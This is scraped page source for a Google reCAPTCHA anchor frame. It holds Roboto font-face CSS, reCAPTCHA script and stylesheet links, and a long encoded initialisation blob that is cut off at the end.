  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="c_NoIHcaHwfS6fEpBIbtqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="c_NoIHcaHwfS6fEpBIbtqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c_NoIHcaHwfS6fEpBIbtqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7xKw4zCqgrCssOYw6rCqcOFJsOLB8OzEcOXMsKxw5tZd8Ohw5rDlVxPT8OIFMKTeMODE8ONHQvCnsKSwqEqfQjCkS7Dq8OPw5PCmx4Nwr1fworDhAbCj11iwqTDr8Kww47DgE1Hw59fGsK2G8OTwpZ/UsKMPEkRw4vCjyTDlMKawocAB8K4LQAqwpYmwos3GzLDmhcAw5wDw5pXw5nCmGPCuH9gw63DlAkoCGrCh1F0wrTCiG3DtHPDrsKQRnYNw6jCuR7DghrDscK0w7nCscKIw6pjwpFcBTLDjmN9w7bCgsKXFMKAwo/CtMK5wrcpK8OYEMKpwqhaw4sAfwcnfy3DjsOIw7HDhxnCgV3DjFTDnmcIQFE6eR/CvcKBUVwow6HCisK4wrZxNcO3wqJrWDTCrEw8w4nCkMOAw4TDvFkwSQ/CgFBBwqkDOsOCwoHCgw/DkMOMw6EIwqoMw69Lw6gewrvDh8OXw6XCrsOnLcK+w4dxw4nCpi4/W8OjDsKtw7zDtMKtwrvDnMKVaMKow6DCvyd9wpd/wptwUg/DvVTDsAVsSQkWw5tTA8OnPcKIw6dWAsKwIcOLag45w67CocKlw7PDkEPDmzvDin5vw75OwpZ6wrDCkSRHwqfChh8IB8KFwrNMwoXCtcKTw40YwpIsGsKWQETDolRJMcKhBiMqwrvCocO/[base64]/DlFzCpsKow44iX1FAw6jCncO2wpcHw4XDsV/DvDfDl3oNw7bDocK5w7vDlMKSw6PCpzACw5ELeMKWDUDCoTbDnFobwo4hHGUSN8KIwolHJ28Ab1rCvh3CjMKZA8KCYm/CliA9w5xuw7TCk2xNw4IeVjPCm8KWwohcw6XCr8OZY0QTwrXDhsKaw759OMOmw7plw47DuMOcwpAMw4Raw6/[base64]/[base64]/CnQk1MFbCosO9wqJ8Pkkvw6ZPw64AbcKQw7LCgUg5w5A2aQTDnsKxw7JIw5zCgcK3SMKXfB5yGBMve8O8wrnCpcKKXwBgw6k1w4HDrsOuw5cnw7nDlGc/w7nCgQ3CtRrCnMKKwp8mwofCj8OPwp0Ow6/DgMOHwq3Cg8OyTcKsbV3DhXwdwrfDisK1wqdawpLDv8K+w4QpFBTDsMOyw4kUwqEkw5bChBJ/w5EswqbChmtbwqB2CA7CsMK6w40XP14NwrfClMObF0t1F8KEw48fw5dsbip1c8OBwrUlC0ExBxlXwqV8Q8Kfw5EWwplvw5XChMOcwp1uLMKXE0nDn8OowqDChsKdw5IYLsKsX8KLw4/CnxxvJcKBw7HDqcKbwpYMwpHDgBgVY8KqQEwBMMOmw4MRQsK6WcOJWWPCu2x/AMKWS2/[base64]/[base64]/CusO4wqUGfsOCTcO7dMKyEWTChcK/BARpwqbDikxbwoglAxwEE2wEw5DCmcOswoDDlsKNwr5awoodSy8Rwq1CTT/[base64]/[base64]/Dq8Kww7sWAMOdE8Okwo3DqsO2LsOjTnITwoxvAsOefsKuw6TDugR+wrVMGzZlw7/DrMKCN8O+wpwfw7rDpsOzwpzCjjxSKMKLbsOUCCTDimfCmsOlwqbDmsKbwr7CjMOnCGtvwr95VgxIRsOARDnDhsKmDsKEZMK9w5LCkmnDrxg6wr9qw6Qaw7/DsUVvTcOWwozDrQgbwqVzQ8Ktwr7CgsKjw5sIEMOlIQR/w7jCusOCd8O8QsKiG8OxwrMPw73CiGM6w51nLDcww4/DrMOWwqfClmVvLsKHwrHDu8KgPcOtJ8OfSBgUw79Ww73Co8K4w4zChsKrBsOewqZtwpogRMKqwprCqltjOcOYWsOOwr1kLVzDmlPDq3XDg0nDiMKZw758w7XDh8O/[base64]/[base64]/F8KvwrV2wpohwr3DvkDDs8OyA8KKfsKKIcO9wqYjwohaKUdAOnJ3woBSw5w3w6IfRBPDiMK0X8Ofw5NBwpvCncOmwrDDr0hiwprCr8KFBcKRwonCssKRC0PClETDlsK/wr/DtMKxVcOUGT/Cg8KjwoXCgifCm8OsADHCsMKIVxkUw6suw4/DonbCs0bDgcK1w4g8O1/DvnfDncKtfMOweMOwacO/fyvDoV5twpIbS8OcAzpVRghJwqbCt8K0OmXDicOMw5/DssOzBgQrV2nDu8O0acKCUyUvWXFmwrnDm0dsw5vDjMOiKTAuw4DCq8Klwo5Xw7E+wpTCtX5lwrEhBjAVw7XDmcObw5bCt2HDlkxjfMKCDsOZwqLDkMO1w6EVF3N/RwdJQ8OMbcKPdcO4EV/ChsKqScKibMK8w4TDhxDCsls2bWUew5TCt8OjEQnCq8KILV/DsMKfcBvDvS7Du3HDqy7ClsK8woUCw6TCkVZNKmPCicOoIsK5wpVeTRzCgMK+B2Q/w4U/eg08TFcSw5TCvcOmwqtuwojCh8OYFMOLBMKoMy3Di8KCMcODAsOUw7V+Xj7CncOkFMOnMcK3wqtHKTd7wqzDtVQuE8KIwqDDj8Obwp9xw7bCrjtgGiZKLMKlfMKxw6QVwrRHY8KqTg5Zwq/CqUPDtVbCj8K4w4/Ct8KOwo8Nw5xmOsO4w5nCjMKEWmbCvilIwq/[base64]/DicOpw65iwq/CrGMVQUDCn8K5w6PDtW3DucKZwpchCsOhM8OuSMKAw4Jqw4DDkUbDt0LCtkLDrwHDmTfDlcO6wrBZwqHClMOOwpRBwrVXwokawrQmw7vDhsKmcjTDnG3CmyDCvsKRYcK6bcOGAcOCV8KFMMKcJBUgcw/CnsKGJ8OQwrJTbTcGOMOHwpBsI8ObO8O5NsKZwoXDlsKwwr8CYcOsO3/CqzDDmkDCr0bCiE5fw4suR2lEfMO5wr/[base64]/CuGvCjMKOwqPDuWfCjsOcwpbCgCzClsOdeMKdLibCvRrCi3/[base64]/CqMO/SMO7X3xTbUTDtMOIKsOCwpJqU3tow44bW8Kmw6LCt8OZOMKZw7ZWaErDtW3Cl1NzFcKlK8Ojw73DrifDi8OUNcOYGlfCkcOGC2FLaCLCog/[base64]/CnMKtw6Rnwo9DZg/CncOCEDfCrx8IwpjCncK9eTPDuXlTwqPDs8O6wp/[base64]/WFBnbsKSPHxRwplDcsOFwpB7JVRAw4PCgTkoPxZbw5nDrMOWEsOcw4VJw612w7AZwpLDonVtJwIIFxdzXWHDuMOnGDUEcw/Du37CjUbDiMOzPXV2FnYXZMKCwpnDqmJ2PzY+w6rCmMOkIMOVw54JYMOHDF9XG2nCosK8IDPCkjw9SMK6w6LCoMKtFMKGCsOscgXDhsOow4TDv2DCtDxod8KjwqfDkcO0w79JwpsDw5rChmrDlTdqIcOxwobCicKQDxR8VsKNw4pIw7rCvkXDvMK+XltPw6cCwrM/fcObfVowfsOfScOrw7nCi0BhwpVSw77DsXQXw584wqfDhcOuYMKPw5/CtzBcw5sWLyh+wrbDr8KhwrrCicKFRVjCuVbCm8K+OxsyaSLDksKmf8KFSDlIZw8KMCDDvsOPQSAHNlsrw7vCuSrCv8KQw5hfwr3Cpxliw65Nwo5RSCzDlsOhDMKpwpjCmMKMR8O/UMOuEwZBOCFLISlxwprCp2jCnXI+PxPDmMK7IgXDncKqZ2XCpBEibsKlcwrDm8KrwqLDqGQ/asKXaMOtwo9Iwq/CiMOjPWIQwp7DoMOfwrc3NyPCk8KJwo0QwpDDn8OHecOrXSBQw7zCu8Ocw59hwpXCh1jDhwNTK8KNwpo4AEA5GcKReMOcwo/ChMOcw7rCucKrw7Zkw4bCjsOwOcKeCMOBbA/DtsOowphdwrcpwrgYBynCuTTCpg5AP8OePW7DgsKUBcKybFHCnsOnMsOmfFrDjMOuVQPDrw3DksK/[base64]/Di8O4wqbClArDnsOyw4lWSgQTwpDCt8OCw4zDvSs0ZgPCqV4fc8KBC8K5w4/[base64]/IzV/KsOmwrrDux7DosOvw4zDuV7CqsKUwpcWJ1LCvsK5LMKFRHU1w70gwo7DnsKuwp3Ct8Ksw58NVcOgw59Zd8O6FUxrZETCs3XChhjDj8KAw6DChcKPwojCrS95NMOVZT/DrMK0wpN/OCzDqWjDu0HDlsKuworDtsOZw6N/KmXCmR3Cg1hHIsKpw7zDqAbCgETDr2BnMsO/wrMyA3kOLcKYw4UXw6jCgsOlw7dRwpDDhAkowoDCkU/Cu8KzwrgLQV3CuXDDr1rCpEzDrcOOwp9LwpvCt3x6CMKxUh7CijtsHiLCkSvDosOCw4vCk8Ojwr/DkgHCp3cyAMK9wq/ChsO4esK/w7JtwpbDlsOFwqlVwrcPw6pUM8OewrFTK8KHwo4Tw4dGS8Kqw5xDwp3Di0l1wpnDucKlUWXCuX5CFRnCksOMR8OXw6HCkcOnwpAdL0jDvMOww6/CjMK+d8KYKVrCqVFFw7pKw7DClcKOwqLCmMKOQsKSw4xawpIGworCqMO5dWQ3G315woctwqMDwonDusKZw5/[base64]/[base64]/DrsOdEcOJFgEow7XDmgjDlSHCthJnw6pSLMOAwpTDmxQdwpplwoh2XsOMwpQJNTTDvSzDisK5wpIGHcKQw4dLw6Bowr96w7xUwqctw47CksKKKFLCm2Ylwqg3wr/DkWLDnU4gw6JEwq5zw5wuwpjCvB4ja8KWAcOww7jCh8O5w6V6w7vDhsOqwonDtnwiw6YkwrrDtn3CiV/DkwXCm3bCtcKxw7HDg8OuGHpLw6F8w73DskzClcK/[base64]/CkcKfEmIgR8OBw4TDhAA7IVvDucODEsKHwq3CgXfDpcOnBsKHGEhpY8Ohe8OGZREeSMO4BsKwwrHDm8KKwqXDsFd1w45fw4nDtMO/[base64]/[base64]/CgMOKw6bCn8OyawpVfMOJPXk5wrQyacKMUsOKcMKgw60hw4bDjMOdw55Tw7pGS8KIw4jCsXjDrhBEw6jChMO+HsKswopxS3nCnhHCv8K/HsOpKsKbLxnDuWgYEcK/w4HCpcOkwpxlw6HCpMO8AsOvPn9NPMKlCQRERDrCvcK0w5puwpTDvgPCs8KgRsKzw4M6asKuw4TCoMOAXG3DsG7CtsKgR8OMw5XCoCnCjy5MJsOlJ8KZwrvDmjnCnsK3w5nCpMKGwqM3WyDCkMO1QV84OcKJwos/[base64]/Cj8OvOWszw7JlTMKXwpLDnTfCokTCh8OaPWLDtcOzw4vDksOhUEDCusOiw7o6TWzCicOnwpR6w57CqHFkQlfDpTfCosO3VB3CrsObPndCEMONMMKZfMOJwqQ8w5LCpGsqHMKBQMOBL8KZQsOXVyvCgg/ChmbDmcKSCsKEPMKrw5Axa8KSWcOcwpoEwowXK1QpYMOlMxbCqMKkwqbDgsK/w7jCtsONH8KBYMOmbMOMH8Omwo1YwpDCtnHCtUFZTnXCiMKqb0/[base64]/[base64]/[base64]/[base64]/CjXfDsMO9bsKsf8OYGDhYwrQ/OHMZwpE0wpHChcO5wpRRR1LDtcOBwrPCkX3DhcOAwohoP8ORwqtuGcOCRSPCiRZbw6lZY0TDng7CnBnClsORPsKZT17DosOmw7bDsldWw4rCscOfwpjCtMOXV8KsK31XEsOhw4RtBCrCkVjCiEDDlcOHDRkawpdKdjV7QsKewqfCm8OeTBPCugItFyIlNk/[base64]/CpcKpFMKyw5d4w7/DjMO6w5lyM8OBMMOMw6nCuCtLATfDuCbCvF/[base64]/[base64]/DrsOjMsOyccKWwpgdwowFAD3Ct8OxwpLCssKrMHXDhcKLwrnDsRUew6EdwqoDw5xSFl5iw63DvsKiBQ9bw5h7VTZjKsKUNsOqwqkYfUDDhMOldljDpX0kB8OzPS7CscOMHMO1dBZjTG7CqcK5BVB2w7rCmiDCosOjLjvDvMOYU3h3wpBFwpEbwq0Bw4FpHcO3AW/CisKpJsKSdmNNwqfCiALCqMO9woxpw4oVIcOpw6J3w5YUwobDmMO0wokeE3lVw5nCkMKzVsK5VyDCpWxlwpLCgsOzw64zSCJJw5rCosOadQ96wo3Cu8KpQcOUwr/DkDtUeVzCscO9dcKtwonDlCbCjcK/wp7Cr8OOWn56asK0wr0DwqjCocOxwobCizfDqMKrwpwtWsOtwrZkMMK2wpNSAcKWHsKlw75eMMO1F8OLwo/[base64]/w54tw6oCw793OEIOfxvCl3scwrPDlsKnOADDkgXCiMO0wr9mw4vDiF3CrMOVOcKpZz4sAcOOe8KoMibCqFLDq1VCZsKBw7/CicKmwr/DoTTDnMOXw7rDpUDCkSJDw60ow7wnwp5qw6jDu8K1w4nDlsKXwq4iRzsgAFbCh8OGwoQgVcKNf0UIw4s1w6bDusO3woAEw5N/[base64]/[base64]/[base64]/bcOkw59VDyfDmEPDpCknam8+w6PCk8O7VsObw6Q9FsK5wqh1bjTCvRXCtTVww6t1w53CgULCp8Krw7nChTHDoknComsQI8O3asKZwogqf2jDvsK1AsKzwpzCiTMTw6jDjcK6c3MnwqkLccO1w71xw7jCpzzDmyjCnEHCnCZiw69JA0rCoWrCnMOpw6ZCdm/DmMOlRkVfwrfDq8OVw4bDoDcWT8KXwqlRw74sPMOMGcOoScKtw4IMNMOfX8KzTsO0wrPDkMKfXjBSdSZrKwZ7wpp1wrDDlMKOasObSjjDlcKWYEAtZMOcHsOew7TDscKRMh56w4PCow/[base64]/CsMKgbMKNS8K7wrXCiMOvw6QSwqDCunctciB2R8KzdMK3QFzDlMOHw6xZDTgOw4PCmMK4XsKpcEPCscKhQ2NwwrshB8KaIcKywowqw74HEcOHw61Zw4Elw6PDtMO6IBEpEcO3fxnDvWPCocOLwqlCw7k5w44/w7bDnMOfw57DkFLCshbDrcOGPsKISAdyWEbDnx/DhcOJDHdKPC9aI2jChR52dn0Cw5zDicKtJsKKIiUtw7nDilbDsibChcOIw43CvxwsaMOAwpEBCcOOWS/DmQ3Ct8K7woZVwonDhE/[base64]/[base64]/Rw/CksOhUC90XSA2w4d7D0DDjcKFTsKLwoVDwo3CgMKUTUPDu1FwTgVoDsKdw7/Dj17CuMOiw7gZcBZdwqcxXcKIdsOtw5JDcVMXdMKPwoENJ18hEQ7DuwXDmcOXOMONw5k2w49nUcOCwpk0M8OTwqcBGBHDmMK/Q8OVw4DDjsOFwo7CsTvDqcOswo9CGMKbdMOreQzCoyzCnMK5M1PCkMKCF8KaQk7Ck8O9exEbw77DuMKpCMOkIHrCmCnDucKewrTDohojU0F8wr8awr51w7DCoULCvsKIwpPDoUcKBUBMw4wAACEAUgrCgsOtBsK8FXFNJ2XDhMK/PwTDpsK/fR3DosOOF8Kqwoslw6NZST/CgMKkwoXCksO2w7jDmsOAw6TCvsO0wqHChsKVUMKXNVPDl07CusKTTMOMwr5eZzFfSjDDsgcvfkLCjSh9w4o4Zk9KLMKDwrzDkcO/wq/Ch1nDpmfConx9QcO7f8KUwoQWEj3Cm3V5w6Rxw4bCgiVowo3CpgXDvVgpaRzDrgfDkRR0w7J0Z8KVHcKROxXDmMKYw4LClcKswrnCksOJLcKuOcOSwq1swrvDvcK0wrQDwrDDjMKfInvCizdswonDgRPDrE/CqMKCw6ZuwrDCl0LCryhrAMOvw7HCnsOwHAvCkcOewqIfw5fCjibCusObasORw7DDnMKkwoAZHMOEe8KIw7jDuSLDtsO8wrrDvW/DnDdTRsOmRcKLdMKxw5A8woLDszEvOMOjw5/CuHl+EcO2wqbDjsOyAMKlw63DtsODw5t3SlJowoRUFsOsw4jDrQQrwrXDkGjCgh3DucOqw64uc8Kqwr1EKR9nw7DDsVFGfnMpccKic8O5SCzCpnXCnHUJCjk8w7XClFoXMcKSNcK6NxrDn3gAOsKPw7R/VcOpwohUYsKdwpLCnFI9VHRTPD5eEMOGwq7CvcKIGcKRwopqw5HCkinCqXZcw5HDkETCj8OFwp9CwqzCiWjCsnQ8wpQAw7fCryEHwrR4w43Ck3PCohlkIX14SiZzwqvCu8OUKsKjWTMWe8OVwqrCuMOsw53ClsOzwowLIwfDgx0cw5wUbcOPwp/DjWLDmcKhw6sgw4HCisOuWhnCosKPw43Dh2IqMGTCicOHwp53CG9sVMOVwojCtsOhCzsdwpTCrsOfw4rCncKHwqA7JMObaMOqw504w77DhFh/Rw5tAcOpYl/CrsO9WFVew4nCnMKlw75RGR/CgGLCr8OhKsK3cVrDjBxqwpo9IiXDj8OaR8OJHUdYacKdD19Zwocaw6LCscO7ZRPCoVJnw6vDv8ODwqZawqjDscOWwoXDiEvDoxB/wqvCvcOzwqYyL1xIw51Fw4ckw7DCmHNEdl/Di2LDljd7eAM3McKqRWEHw5tpcQFEQzrDiQckwpLDsMKiw4AyRlDDkk0Xwp4bw4fCqQJoRsKYXTlnwpAkPcOqw6Irw4zCkVAuwqTDhcOPAR3DsSXDu2Jzw5NjDsKHw58GwqLCscOqwpTCqSJbQ8OOUsOsHyXCnUnDksKNwrhDacO/[base64]/CiFIcU3ptw4XDocO+w68Tw59pWSd1w7/DuBrDqcKzZR3ChsObw5HDp3PCsX3DisKQHsODRsO/TcKtwqVQwpdaDVfCucOdfcOSFCpLGMOcIsKpwr/[base64]/CkyvCo8O6RhLDqsKFR1Z3FMOPw5g0IlzChULCqTjClMKJLiTDs8OIwokNURANKwXDs1nChMKiBjtywqtLMCnDi8KFw6Rlwow0X8KNw7g8wrLCvMK1w48UDQRbRhrDgsKDFBPChMKcw6/Cj8Kxw6swH8O8cnRcUBvDoMOUwq5SDn3Cp8Ohwol7aAFOwrsoUGrDnAHCjGsnw4TDvE/CosKXBMK4w7Ivwo8uYiIJbRR+w6fDmhFVw53ClCnCvQxdYxvCnMOAb23DkMOHXMO4wrg/wp/ChC1NwqUbwrV6wqXCtcOFWz7ClcKZw53DsRnDucOnw7/[base64]/Cu0nCsx9Kbl8lBBPCn8KFwqhIwo/DtCfDksOlwoYww6PDmsKRO8KyecOXNWLDkRkjw7TCnsOjwqTDrcONMcO8DiAEwoldGU/DucOow7VMwpLDnHvDnkLCicOxXsONw5smw7hMBX7CknHCmA9Je0HClyTDjsOBPBbDuAUhw4DCnsOhw6bCvnN/w6xhN0nCpwlEw5fDkcOnWsO4bwEbH2HCmDnCsMO7wovDkcOrw5fDlMOowo9cw4HCr8OiGDgbwo9FwrfCny/[base64]/Dt1I6JGw0w69HN8K3LsObw5h9wr9ow6rDlMORwr8lw6PDqh8cw4oxH8KmAzDCkTwew6gBwqF1SUTDrhY5w7MZYsO2w5I3IsO6wq83w5N+QMKlDlY0KcOCGsKLXGw9w7I7TWjDm8ONLcKTw6DDqizDrWTCgcOow7/DqnpWQsOIw4zCoMONQsOGwoNnwo/CssO1QsKLYMO/w7XDisOvEhMGwoAIHcK4F8Oew7/Dm8O5OhdsYsKmRMOew4ECwprDjMO9LsKiW8KULDvDlcKpwpxvb8KJExFgNcOkwrxWw68mc8OlM8O2wp5Gwog6w6TDkcO+dwPDoMOOwrk/[base64]/CkcONwq/DmnkmwospFCfCjRAGwpPDtsO0Mg3CgMOpRCfCnwfCvsOYw4bCsMOqwoLDv8ObfkLCrcKCGi0EDsKbw7fDmR82eXxQS8KxEMOnSWfCsWnDpsOafCXCgcKQEMO4XMK2wqw/HcOrRcOyGR1tEcKIwpBlFRbDg8OXfMO/[base64]/[base64]/XcKgwpnDnX/DkMKnX8OGaMKpwpQtIxdzwoc2wrjCosOVwoFAw4QqNU8gfxbCoMKJQsKYw6nCmcK/w74Twos6DMKJN1PCocKDw63CgsOswpcrFsKyWQ/CkMKJwoXDiWlie8KwIiTCqFrClMOpKkc+w5pNH8Ouw4rCpH0sUkBVwpPDjSnDt8KUwojCohfClcKfd2vDqXsvw7ZUw6jCsBfDg8O1wrnCq8OPQkMhC8OGUHgzw4/[base64]/PQ4Ww73DmhTClsKnH8OpYRHCqMK7w58kw4E9UsOuCS/Du0DCiMKfwodWQcO9YnoLw4bCtcOCw5pNwq3Dp8KNf8OWOCx5wptrP1Ndw45ywqfCtTTDvizCkcKyw7vDucKGWB7DmcKQdEtIw4DCigUMw6YVXjRnwpfDrsKUw4jDqcKFIcKWwqjCnsKkbsOLd8KzQsO7wod/e8ODD8OMKsO8BTzCgzLDljXCtsOOJDHCnsKTQ1PDncOfHMKtScK6FMKnwofCnR3Cu8Ocw5IIT8KQeMOMQGExecOiwoHCscK/w7k5wqbDtybCqMOMPzXCg8K9eUVkwpfDhMKFwqJAwpvChhPCpsO7w4l9wrHCj8KPIMKfwoofe30FEWrDucKMB8KQwprCpHbDj8KowoLCvMKzwqbCkHY8AmHDjxHCrChbNBYRw7FwTsKwSmQPwoHDuw7DqmPDmMOkPMK6w6EmAMO8w5DCnEjDvXcIw67CvsOiYHsyw4/CqkExJMKaBGXDqcOBEcO2woAvwoMCwq4Jw6DDi2HCi8KZw6F7w4nCtcOowpRMZw3CsB7Cj8O/[base64]/[base64]/[base64]/[base64]/DmBlTw4bDiUZUecOJUMO6w4XCkHNow73DtjkzH1HCqBVSw4MHw4